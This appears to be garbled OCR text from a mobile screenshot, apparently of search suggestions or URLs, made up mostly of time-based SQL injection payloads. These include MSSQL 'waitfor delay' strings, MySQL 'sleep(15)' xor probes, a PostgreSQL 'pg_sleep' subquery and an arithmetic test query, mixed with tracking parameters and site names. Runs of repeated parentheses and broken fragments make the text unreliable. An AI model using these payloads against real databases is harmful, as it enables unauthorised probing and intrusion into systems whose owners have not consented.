
'0:0:15' -- ; waitfor delay '0:0:15' --
;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=@@vfmvm
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=))))))))))))))))))))))))))))))))))))))))))))))))))))))))
(select
198766*667891);ved=2ahukewjoij3vpzataxxol4keh
•
banflix&hzle6idd'eyzck7om';+waitfor+delay+'0:0:15
-+-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&usg=))))))))))))))))))))))))))))))))))))))))))))
•
xbunker&usg='"();ved=2ahukewieiciny-
ataxujklybhbmvc-0qfnoecgcqaq&
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))-